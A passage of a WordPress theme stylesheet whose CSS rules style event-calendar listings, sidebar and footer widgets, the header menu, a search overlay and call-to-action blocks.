	margin-bottom: 0;
}
.events-list .tribe-events-loop, 
.tribe-events-day .tribe-events-loop, 
.single-tribe_venue .tribe-events-loop, 
.single-tribe_organizer .tribe-events-loop {
	max-width: 100%;	
}
.tribe-events-list .type-tribe_events {
	padding: 30px;
	border: 1px solid #eaeaea;
	margin-bottom: 60px;
	box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-khtml-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-moz-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-ms-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-o-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	overflow: hidden;
}
.tribe-events-list .type-tribe_events h2 {
	padding-right: 50px;
	font-size: 20px;
}
.tribe-events-schedule h2 {
	display: inline-block;
	font-size: 18px;
	font-weight: 500;
}
.single-tribe_events h1.tribe-events-single-event-title {
	display: none;
}
.tribe-events-list-separator-month:after {	
	border-bottom: 1px solid #eaeaea;	
}
.themetechmount-post-item-inner .tribe-events-event-cost,
.tribe-events-list .tribe-events-event-cost{
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	float: none;
	position: absolute;
	width: 206px;
	right: -64px;
	z-index: 1;
	top: 23px;
}
.themetechmount-post-item-inner .tribe-events-event-cost span,
.tribe-events-list .tribe-events-event-cost span{
	width: 100%;
}
.themetechmount-post-item-inner .tribe-events-event-cost{
	color:#fff;
	z-index: 99;
	text-align:center;
	right: -76px;
	top: 15px;
}
.themetechmount-post-item-inner{
	overflow: hidden;
}
.tribe-events-loop .tribe-events-event-meta {
	font-size: 15px;
}
.tribe-events-list .tribe-events-event-cost span{
	color:#fff;
	border: none;
	font-size: 18px;
	font-weight: 500;
}
#tribe-bar-form .tribe-bar-submit input[type=submit]{
	border: 1px solid transparent;
	border-radius: 3px;
	font-size: 13px;
	text-transform: uppercase;
}
.single-tribe_events h2.tribe-events-single-event-title{
	display:none;
}
.tribe-events-schedule {	
	float: right;
	margin-top: 25px;
}
.tribe-events-back {	
	float: left;
	margin-top: 10px;
}
.single-tribe_events .tribe-events-schedule .tribe-events-cost {	
	padding: 5px 15px;
	margin-left: 10px;
	color: #fff;
	text-align: center;
	border-radius: 5px;
}
.tribe-events-back {
	margin-top: 6px;
	margin-right: 15px;
	margin-left: 6px;
}
.single-tribe_events #tribe-events-content .tribe-events-event-meta dt{
	color:#1a1d22;
}
body.events-list .tribe-events-ical{
	margin-bottom:30px;
}
#tribe-bar-views .tribe-bar-views-list {
	padding: 0;
	width: 101%;
	left: -1px;
	border-left: 1px solid #e3e3e3;	
}
#tribe-bar-views.tribe-bar-views-open .tribe-bar-views-list {
	padding: 0;
	width: 101%;
	left: -1px;
	border-left: 1px solid #e3e3e3;
	border-right: 1px solid #e3e3e3;
}
#tribe-bar-views.tribe-bar-views-open ul.tribe-bar-views-list li.tribe-bar-views-option:last-child {
	border-bottom: 1px solid #e3e3e3;
}
body .datepicker.dropdown-menu {
	border-radius: 0;
	box-shadow: none;
	padding: 20px;
	border: 1px solid #eee;
	font-size: 14px;
	z-index: 14 !important;
}
body .datepicker .datepicker-days table tr td {
	color: #999;
	padding: 8px;
	width: 34px;
	height: 34px!important;
	border-top: 0;
}
body .datepicker table tr td span.active.active, 
body .datepicker table tr td.active.active {	
	background: transparent;
	color: #999;
	text-shadow: none;
}
body .datepicker table tr td span.active.active, 
body .datepicker table tr td.active.active,
.datepicker table tr td.active.active:hover, 
.datepicker table tr td span.active.active:hover,
body .datepicker .datepicker-days table tr td:hover{
	color: #ffffff;
}
.events-single .tribe_events{
	clear:both;
}
.post-box-event.post-box .themetechmount-post-readmore{
	position:relative;
	margin-top: 10px;
}
.single-tribe_events .tribe-events-event-meta dl {
	margin: 0;
	margin-top: 18px;
}
.tribe-events-meta-group .tribe-events-single-section-title {
	font-size: 22px;
}
.tribe-events-list-separator-month {
	text-transform: uppercase;
	font-size: 15px;
	font-weight: 500;
}
.tribe-events-list .tribe-events-event-image+div.tribe-events-content {
	float: none;
	position: relative;
	width: auto;
}
.tribe-events-calendar div[id*=tribe-events-daynum-], 
.tribe-events-calendar div[id*=tribe-events-daynum-] a,

.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-], 
.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-]>a {
	background-color: #1a1d22;
	color: #fff;
}
#tribe-events-content .tribe-events-has-events>div>a {
	color: #fff;
}
#tribe-events .tribe-events-month {
	margin-bottom: 80px;
}
.tribe-events-event-meta address.tribe-events-address, 
.tribe-events-list .tribe-events-venue-details {
	font-weight: 500;
	font-style: normal;
	line-height: 24px;
}
.tribe-event-schedule-details {
	font-weight: 600;
}
.themetechmount-box-events h4 a,
.themetechmount-box-events h4{
	font-size: 18px;
    line-height: 25px;
    font-weight: 600;
	margin-bottom: 10px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-box-title .themetechmount-box-title{
	padding-bottom: 10px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-event-meta-details{
	border-bottom: 1px solid #ededed;
	border-left: none;
	border-right: none;    
	padding-bottom: 10px;
	padding-top: 0px;
	margin-bottom: 15px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-post-readmore{
	margin-top: 23px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-events-meta .tribe-events-event-cost{
	font-weight: bold;
}
.themetechmount-events-box-view-top-image .themetechmount-box-bottom-content {
	text-align: center;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-details i {
	padding-right: 5px;
	float: left;
	padding-top: 6px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-box-title h4 a,
.themetechmount-events-box-view-top-image-details .themetechmount-box-title h4 {
	margin-bottom:10px;
	font-size: 21px;
}
.tribe-events-list .tribe-events-loop .tribe-event-featured {
	background-color: #fff;
	padding: 0px 30px 30px 30px;
	margin-bottom: 60px;
}
.tribe-events-list .type-tribe_events,
.single-tribe_events .tribe-events-event-meta {
	background-color: #fff;
}
.tribe-events-list-separator-month span {
	padding: 10px 50px;
	border-radius: 3px;
	background-color: #ff3d55;
	color: #fff;
}
.tribe-events-list .type-tribe_events .tribe-events-list-event-title {
	font-size: 26px;
	color: #1a1d22;
	font-weight: 500;
}
.tribe-events-list .tribe-events-loop .tribe-events-event-meta {
	font-size: 15px;
	font-weight: 500;	
}
.tribe-events-list .tribe-events-event-meta address.tribe-events-address,
.tribe-events-list .tribe-events-venue-details {
	font-weight: 400;
	font-style: normal;
	line-height: 24px;
}
.tribe-events-list .tribe-events-loop .tribe-events-content {
	padding-right: 0px;
}
#tribe-events-content a {
	color: #20292f;
}
#tribe-events-content .tribe-events-read-more, 
#tribe-events-content.tribe-events-single .tribe-events-back a,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a,
#tribe-events .tribe-events-button, 
.tribe-events-button,
#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a,
#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a {
	display: inline-block;
	position: relative;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	color: #fff;
	border: 1px solid transparent;
	background-color: #0168b7;
	border-radius: 0;
	margin-top: 10px;
	text-transform: capitalize;
	border-width: 1px;
	border-style: solid;
	font-size: 15px;
	font-weight: 500;
	padding: 9px 34px;
}
#tribe-events-content .tribe-events-read-more:hover,
.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .ticket-cost,
#tribe-events-content.tribe-events-single .tribe-events-back a:hover,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:hover,
#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a:hover,
#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a:hover {
	color: #fff;
	background-color:#ff3d55;

}
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a {
	width: auto;
}
.themetechmount-post-item-inner .tribe-events-event-cost, .tribe-events-list .tribe-events-event-cost {
	top: 15px;
}
.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-content,
.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-meta {
	color: inherit;
}
.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-image {
	margin: 0 -30px 0px -30px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date.tm-md-event {
	width: 85px;
	height: 85px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date.tm-md-event .themetechmount-event-date {
	padding: 20px 10px 10px 10px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date.tm-md-event .themetechmount-event-date {
	font-size: 23px;
}

/* single event page */

.single.single-tribe_events article{
	margin-bottom: 50px;
}
.single.single-tribe_events article{
	padding:0px;
}
.single.single-tribe_events  #tribe-events-content {
	margin-bottom: 0px;
}

/*** 

====================================================================
	Common Widget Section
====================================================================

 ***/
.widget a {
	font-size:15px;
	font-weight:500;
}
.widget.labpeak_all_post_list_widget .widget-title,
.widget.labpeak_category_list_widget .widget-title{
	display: none;
}
.widget.labpeak_all_post_list_widget .widget-title:after,
.widget.labpeak_category_list_widget .widget-title:after {
	background-color: #fff !important;
}
.widget.labpeak_all_post_list_widget li,
.widget.labpeak_category_list_widget li{
	padding: 0;
}
.woocommerce-account .woocommerce-MyAccount-navigation li a,
.widget.tm_widget_nav_menu li a,
.widget.labpeak_all_post_list_widget li a,
.widget.labpeak_category_list_widget li a{
	display: block;
	padding: 14px 20px;
	position: relative;
	z-index: 1;
	font-weight: 500;
	font-size: 15px;   
}
#sidebar-left .widget.labpeak_category_list_widget,
#sidebar-left .widget.widget.widget_nav_menu.tm_widget_nav_menu, 
.sidebar.widget-area .widget.widget_nav_menu.tm_widget_nav_menu,
.sidebar .widget.labpeak_category_list_widget,
.sidebar .widget.labpeak_all_post_list_widget,
.sidebar.widget-area .widget.labpeak_category_list_widget {
	padding: 0;
}
.sidebar .widget.labpeak_category_list_widget ul>li a:after,
.sidebar .widget.labpeak_all_post_list_widget ul>li a:after {
	content: '\e809';
	font-family: "tm-labpeak-icons";
	font-style: normal;
	font-weight: 400;
	position: absolute;
	top: 15px;
	right: 20px;
	background-color: transparent;
}
.woocommerce-account .woocommerce-MyAccount-navigation li a:hover,
.widget.tm_widget_nav_menu li a:hover,
.widget.labpeak_all_post_list_widget li a:hover,
.widget.labpeak_category_list_widget li a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation li.is-active a,
.widget.tm_widget_nav_menu li.current_page_item a:before,
.widget.labpeak_all_post_list_widget li.tm-post-active a,
.widget.labpeak_category_list_widget li.current-cat a {
	color: #fff;
}
.sidebar .widget.tm_widget_nav_menu,
.sidebar .widget.labpeak_all_post_list_widget,
.sidebar .widget.labpeak_category_list_widget {	
	padding-top:0px;
}
.widget.tm_widget_nav_menu li a:before {
	content: none;
}
.widget.labpeak_all_post_list_widget li:last-child a.
.widget.labpeak_category_list_widget li:last-child a{
	border-bottom: none;
}
.widget ul, .widget ol {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
.widget, 
.wpb_row .wpb_widgetised_column .widget {
	margin: 45px 0 35px;
	word-wrap: break-word;
}
.footer.tm-bgcolor-skincolor .tm-container-for-footer > div > .row .widget-area,
.footer.tm-bgcolor-skincolor .footer-rows .footer-rows-inner div:nth-child(2).second-footer .second-footer-bg-layer,
.footer.tm-bgcolor-darkgrey .tm-container-for-footer > div > .row .widget-area,
.footer.tm-bgcolor-darkgrey .footer-rows .footer-rows-inner div:nth-child(2).second-footer .second-footer-bg-layer {
	border-color: rgba(255, 255, 255, 0.30);
}
.footer.tm-bgcolor-white .tm-container-for-footer > div > .row .widget-area,
.footer.tm-bgcolor-white .footer-rows .footer-rows-inner div:nth-child(2).second-footer .second-footer-bg-layer {
	 border-color: rgba(0, 0, 0, 0.14);
}
.footer .widget{
	margin: 50px 0 50px;
}
.footer .widget.themetechmount_widget_recent_entries .tm-recent-post-list{
	text-align: left;
}
.footer .tm-newsletter-margin {
	margin-top: -23px;
}
.widget ul > li {
	padding: 0px 0px 15px 0;
}
.sidebar .widget ul:not(.slides):not(.cart_list):not(.labpeak_contact_widget_wrapper) > li:last-child,
.widget ul > li ul > li:last-child {
	border-bottom: 0;
	padding-bottom: 0px!important;
	margin-bottom: 0px;
}
.widget .widget-title {
	margin-bottom: 18px;
	position: relative;
}
.site-footer .second-footer {
	border-bottom: 1px solid rgba(0, 0, 0, 0.07);
	padding-bottom: 0px;	
}
.footer .footer-rows .second-footer.tm-textcolor-white {
	border-color: rgba(255,255,255,.03);
}
.second-footer .container.tm-container-for-footer .row > .widget-area:first-child .custom-heading {
	display: inline-block;
	float: left;
	padding-right: 10px;
}
.widget .widget-title {
	margin-bottom: 40px;
}
.footer_logo img {
	max-height: 43px;
    margin-bottom: 20px;
}
.footer .widget ul > li {
	padding: 0px 0px 12px 0;
}
.widget .widget-title:after {
display: block;
	height: 2px;
	content: '';
	position: absolute;
	left: 0;
	width: 35px;
	bottom: -11px;
	margin-top: 0px;
	margin-bottom: 0px;
}
/*** Seprator sidebar widget ***/
.sidebar .widget ul:not(.slides):not(.cart_list):not(.labpeak_contact_widget_wrapper):not(.labpeak_category_list_widget):not(.tm-all-post-list) > li {  
	border-top: 1px solid #eaeff5;
	padding-bottom: 10px;
	padding-top: 10px;
}
.sidebar .widget ul.slick-dots > li{
	border-bottom: 1px solid #eaeff5 !important;
}
.sidebar .widget.themetechmount_widget_recent_entries ul:not(.slides):not(.cart_list) > li {
	padding: 15px 0;
}
.sidebar .widget ul:not(.slides):not(.cart_list):not(.labpeak_contact_widget_wrapper):not(.labpeak_category_list_widget):not(.tm-all-post-list) > li:first-child,
.sidebar .widget.themetechmount_widget_recent_entries ul:not(.slides):not(.cart_list):not(.labpeak_contact_widget_wrapper) > li:first-child, 
.sidebar .widget_shopping_cart .cart_list li:first-child, 
.sidebar .widget > ul:not(.slides):not(.cart_list) > li:first-child, 
.sidebar .widget.widget_nav_menu > div > ul:first-child > li:first-child {
	border-top: none;
	padding-top: 0px;
}
#sidebar-left .widget.labpeak_category_list_widget,
#sidebar-left .widget.widget.widget_nav_menu.tm_widget_nav_menu,
.sidebar.widget-area .widget.widget_nav_menu.tm_widget_nav_menu,
.sidebar .widget.labpeak_category_list_widget,
.sidebar .widget.labpeak_all_post_list_widget,
.sidebar.widget-area .widget.labpeak_category_list_widget {
	padding: 0;
}
.sidebar .widget.tm_widget_nav_menu  ul > li,
.sidebar .widget.labpeak_all_post_list_widget ul > li,
.sidebar .widget.labpeak_category_list_widget ul > li {
	padding: 0px !important;
	border: none;
	background-color: #fff;
	margin-bottom: 10px;
	-webkit-transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-ms-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
}
.sidebar .widget.labpeak_all_post_list_widget ul > li:hover:before{
	border-color: #fff;
}
.site-footer .tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}
.site-footer .tm-sbox .tm-vc_cta3-content-header h2 {
	font-size: 20px;
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h4 {
	margin-bottom: 0px;
	font-size: 16px;
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h2,
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h4 {
	display: inline-block;
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-details .tm-vc_cta3-content-header h2 {
	padding-right: 15px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-details .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-top: 10px;
}
.site-footer .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm.tm-vc_icon_element-have-style-inner {
	width: 50px !important;
	height: 50px !important;	
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-details .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 7px;
	padding-top: 0;
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-details .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm .tm-vc_icon_element-icon {
	font-size: 20px !important;
}
/*** Additional Widget background ***/ 
.tm-bg-footer-box {
	padding: 65px 0px 100px 45px;
	margin: -70px 0px -90px 0px;
	text-align: center;
}
.tm-bg-footer-box .footer-logo-box{
	padding-left: 15px;
	padding-right: 15px;
	padding-bottom: 30px;
}
.tm-bg-footer-box .footer-logo-box img{
	margin-bottom: 20px;
}
ul.labpeak_contact_widget_wrapper.call-email-footer {
	font-size: 16px;
	font-weight: 500;
	margin-bottom: 15px;
	margin-top: 20px;
}
ul.labpeak_contact_widget_wrapper.call-email-footer li:before {
	position: relative;
	left: -6px;
	top: 0px;
}

/*** Footer Social Widget ***/ 
.footer .social-icons li > a:hover {
	color:#fff;
}
/*** Flicker Widget ***/ 
.labpeak_flicker_widget_wrapper a {
	overflow: hidden;
	display: block;
	margin: 0 7px 0px 0px;
	width: 75px;
	height: 75px;
	display: inline-block;
	background: none;
}

/*** Contact Info Widget ***/ 
ul.labpeak_contact_widget_wrapper{
	list-style: none;
	margin-left: 0;
	padding-left: 0;
}
ul.labpeak_contact_widget_wrapper li {
	padding-left: 40px;
	position: relative;
	padding-bottom: 15px;
	line-height: 25px;
}
.widget ul.labpeak_contact_widget_wrapper li {
	position: relative;
	line-height: 25px;
	font-size: 15px;
	padding: 19px 0px 18px 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.05);
	padding-left: 37px;
}
.tm-textcolor-white .widget ul.labpeak_contact_widget_wrapper li {
	border-color: rgba(255, 255, 255, 0.03);
}
.widget ul.labpeak_contact_widget_wrapper li:first-child {
	padding-top: 0px;
}
.footer ul.labpeak_contact_widget_wrapper li:last-child {
	margin-bottom: 30px;
}
ul.labpeak_contact_widget_wrapper li:before {
	position: absolute;
	left: 0px;
	top: 7px;
	font-size: 20px;
	font-weight: 400;     
}
.tm-col-bgcolor-skincolor ul.labpeak_contact_widget_wrapper li:before,
.tm-bgcolor-skincolor ul.labpeak_contact_widget_wrapper li:before {
	color:#fff;
}
.widget ul.labpeak_contact_widget_wrapper li:before {
	top: 21px;    
}
.widget ul.labpeak_contact_widget_wrapper li:first-child:before {
	top: 4px;    
}
.sidebar .widget ul.labpeak_contact_widget_wrapper li {
	padding: 9px 0px 9px 0;
	padding-left: 37px;
	border:none;
}
.sidebar ul.labpeak_contact_widget_wrapper li:before {
	top: 11px;
}
/*** Recent Post Widget ***/ 
ul.tm-recent-post-list{
	list-style: none;
	padding: 0;
}
ul.tm-recent-post-list > li img{
	display: block;
	width: 81px;
	float: left;
	margin-right: 18px;
	border:3px solid rgba(255, 255, 255, 0.05);
}
.sidebar ul.tm-recent-post-list > li img{
	width: 80px;
	height: 80px;
}
ul.tm-recent-post-list > li{
	padding: 0px 0px 20px 0;
}
ul.tm-recent-post-list > li > a{
	font-size: 15px;
	line-height: 22px;
	display: block;
	font-weight: 500;
}
ul.tm-recent-post-list li:after{
	content: " ";
	display: table;
	clear:both;
}
ul.tm-recent-post-list > li .post-date{
	display: block;
	font-size: 13px;
	padding-bottom: 2px;
}
.tm-textcolor-dark ul.tm-recent-post-list > li .post-date {
	color: #8093a8;
}
.main-holder .widget.themetechmount_widget_recent_entries ul li:first-child,
ul.tm-recent-post-list > li:first-child{
	border-top: 0px;
	padding-top: 0px;	
}
ul.tm-recent-post-list > li .post-date i{
	margin-right: 7px;
}
/*** Common Widget Arrow ***/
.widget_recent_comments li.recentcomments:before,
.widget_recent_entries a:before,
.widget_meta a:before,
.widget_categories a:before,
.widget_archive li a:before,
.widget_pages li a:before, 
.widget_nav_menu li a:before,
.widget_product_categories a:before {
	font-family: "tm-labpeak-icons";
	content: "\e840";
	position: absolute;
	top: 7px;
	left: 0;
	line-height: 1em;
	font-size: 12px;
	font-weight: 400;
}
.widget_recent_comments li.recentcomments,
.widget_recent_entries a,
.widget_meta a,
.widget_categories a,
.widget_product_categories a,
.widget_archive li a,
.widget_pages li a,
.widget_nav_menu li a{
	display: inline-block;
	position: relative;
	padding-left: 19px;
}
.tm-bgcolor-skincolor .widget_recent_comments li.recentcomments:before,
.tm-bgcolor-skincolor .widget_recent_entries a:before,
.tm-bgcolor-skincolor .widget_meta a:before,
.tm-bgcolor-skincolor .widget_categories a:before,
.tm-bgcolor-skincolor .widget_archive li a:before,
.tm-bgcolor-skincolor .widget_pages li a:before, 
.tm-bgcolor-skincolor .widget_nav_menu li a:before,
.tm-bgcolor-skincolor .widget_product_categories a:before {
	color: #fff;
}
.footer .widget.widget_nav_menu ul > li{
	padding: 5px 0px 5px 0;
	border-bottom:none;
}
.footer .widget.widget_nav_menu ul > li:first-child {
	padding-top:0px;
}
.footer .tm-textcolor-white hr {
	border-color:rgba(255, 255, 255, 0.03);
}
.footer .widget.widget_nav_menu ul > li:last-child {
	border-bottom:none;
}
.widget_recent_comments ul li.recentcomments:before {
    top: 16px;
}
.widget_recent_comments ul li.recentcomments:first-child:before {
	top:7px;
}
/*** Widget Menu ***/ 
.widget .menu-main-menu-container{
	float: none;
}
.widget ul > li ul {
	margin-left: 15px;
	margin-top: 15px;
}
.widget_categories.widget ul>li ul, 
.widget_nav_menu.widget ul>li ul, .widget_pages.widget ul>li ul {
	margin-top: 10px;
}

/*** Flex gallery ***/ 
.flexslider{
	border: none;
	background: none;
	box-shadow: none;
	margin-bottom: 0px;
}
.wpb_gallery .wpb_flexslider .flex-control-nav {
	margin-top: -25px;
}
.sidebar .wpb_gallery  .flex-direction-nav{
	display: none;
}
.sidebar .wpb_gallery.wpb_content_element{
	margin-bottom: 0px;
}
.tm-slick-carousel-wrapper img {
	max-width: 100%;
}

/*** Calendar Widget ***/ 
.widget_calendar table td#today{
	font-weight: bold;
}
.widget_calendar table {
	border-collapse: separate;
	border-color: #efefef;
	border-spacing: 0;
	border-style: solid;
	border-width: 1px 0 0 1px;
	margin-bottom: 24px;
	width: 100%;
	background-color: #fff;
}
.widget_calendar table th,
.widget_calendar table td {
	border-bottom: 1px solid #efefef;
	border-right: 1px solid #efefef;
	padding: 8px;
}
.widget_calendar caption { 
    padding: 0;
    margin: 0;
    margin-bottom: 5px;
    letter-spacing: .04em;
    font-size: 15px;
    font-weight: 600;
    color: #788aaf;
}
.widget_calendar tbody a { 
	display: block;
	font-weight: 700;
}
.tm-textcolor-dark .widget_calendar table {
	border-color: rgba(0, 0, 0, 0.07);
}
.tm-textcolor-dark .widget_calendar table th,
.tm-textcolor-dark .widget_calendar table td {
	border-bottom-color: rgba(0, 0, 0, 0.07);
	border-right-color: rgba(0, 0, 0, 0.07);
}

/*** Newslettr color ***/
.tm-textcolor-white .newsletter-submit,
.tm-textcolor-white .newsletter-widget,

/*** Caleder color ***/
.tm-textcolor-white .widget_calendar table th, 
.tm-textcolor-white .widget_calendar table td,
.tm-textcolor-white .widget_calendar table{
	border-color: rgba(229, 229, 229, 0.12);   
}

/*** Newslettr color ***/
.tm-textcolor-white .newsletter-widget .newsletter-email {
	color: rgba(255, 255, 255, 0.34);
}
.tm-textcolor-white .mc_form_inside .mc_merge_var:after,
.tm-textcolor-white .newsletter-widget:after {
	color: rgba(255, 255, 255, 0.4);
}
/*** Newslettr color ***/
.tm-textcolor-dark .mc_form_inside .mc_merge_var,
.tm-textcolor-dark .newsletter-submit,
.tm-textcolor-dark .newsletter-widget{
	border-color: rgba(0, 0, 0, 0.07);
}

/*** 

====================================================================
	Menu Section
====================================================================

 ***/

.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap{
	background: none;
}
#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-menu-item .calendar_wrap a{
	padding: 0px;
	text-align: left;
	border-bottom: 0px;
}
#site-header-menu #site-navigation div.nav-menu > ul {
	margin: 0px;
	padding: 0px;
}
#site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,
#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li.mega-menu-item a:focus {
	background: none;
}
.righticon,
#site-header-menu #site-navigation .mega-menu-toggle:after{
	display: none;
}
.header-controls .search_box a > .ti-close,
.header-controls .search_box a > .ti-search, 
.header-controls .ti-bag{
	height:33px;
	width:33px;
	line-height:33px;
	border-radius:50%;	
	color:#fff;
	display:inline-block;
	text-align:center;
	font-size: 15px;
}


/*** Overaly search box ***/

.tm-search-overlay {
    position: fixed;
    display: block;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    max-height: 400px;
    z-index: 10;
    overflow: auto;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-30px);
    -moz-transform: translateY(-30px);
    -o-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    transform: translateY(-30px);
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.tm-search-overlay.st-show {
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
	z-index: 999;
}
.tm-search-overlay .tm-site-searchform {
	position: relative;
}
.tm-search-outer {
	position: relative; 
	z-index: 2;	
	width:100%;
	max-width: 1170px;
	margin: 0 auto;
}
.tm-popup-search-outer-form {
	width: 100%;
	height: auto;
	margin-top: 0;
}
.tm-search-overlay .tm-search-outer .tm-form-title {
    display: block;
    clear: both;
    margin-bottom: 20px;
    position: relative;
    width: auto;
    -webkit-transition: all 0.6s ease 0s;
    -o-transition: all 0.6s ease 0s;
    transition: all 0.6s ease 0s;
}
.tm-search-overlay .tm-site-searchform input[type="search"] {
	border: 0;
    width: 100%;
    outline: none;
    margin: 0;
    border-radius: 0px;
    padding: 0 60px 15px 0;
    color: #8a91ac;
    background: 0 0;
    font-weight: 500;
    font-size: 24px;
    letter-spacing: 0;
    background: 0 0;
    z-index: 2;
    padding-right: 70px;
    border-bottom: 1px solid rgba(204, 204, 204, 0.50);
}
.tm-site-searchform button {
	background: #fab442;
	color: #000;
	position: absolute;
	right: 0;
	top: 0;
	width: 40px;
	height: 38px;
	line-height: 38px;
	text-align: center;
	display: block;
	outline: none;
	padding: 0;
	font-size: 12px;
}
.tm-search-overlay .tm-site-searchform button {
	font-size: 18px;
    position: absolute;
    right: 0;
    top: 0px;
    background: none;
    text-align: center;
    display: block;
    line-height:31px;
    color: #8a91ac;
    padding-left: 2px;
}
.tm-popup-search-form {
	position: relative;
	float: left;
	width: 100%;
	height: 100%;
	overflow-x: hidden;
	overflow-y: auto;
	z-index: 2;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-align-items: center;
	-moz-box-align: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	justify-content: center;
	border-bottom:4px solid;
}
 .tm-search-overlay ::-webkit-input-placeholder {
	color: #8a91ac;
}
.tm-search-overlay :-moz-placeholder {
	color: #8a91ac;
	opacity:  1;
}
.tm-search-overlay ::-moz-placeholder {
	color: #8a91ac;
	opacity:  1;
}
.tm-search-overlay :-ms-input-placeholder {
	color: #8a91ac;
}
body.st-prevent-scroll {    
	height: 100%;
}
.close-box i{
	top: 60px;
	color: #ababab;
	opacity: 0;
	font-size: 35px;
	position: fixed;
	cursor: pointer;
	right: 30px;
}
.close-box i.showicon{
	top: 30px;
	opacity: 1;
}
.tm-search-outer .tm-icon-close {
	position: absolute;
	display: block;
	right: 0px;
	top: -45px;
	color:#8a91ac;
	overflow: hidden;
	z-index: 2;
}
.tm-search-outer .tm-icon-close i {
	font-size:22px;
	line-height: 17px;
}
.tm-search-outer .tm-icon-close:before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	display: block;
	opacity: 0;
	z-index: -1;
	border-radius: 50%;
}
/*** 

====================================================================
	Call to Action Section
====================================================================

 ***/

.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h2,
.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h2{
	color: #fff;
}

/*** Subheading light white color ***/
.vc_column-inner.tm-col-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h4,
.vc_column-inner.tm-col-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h4,
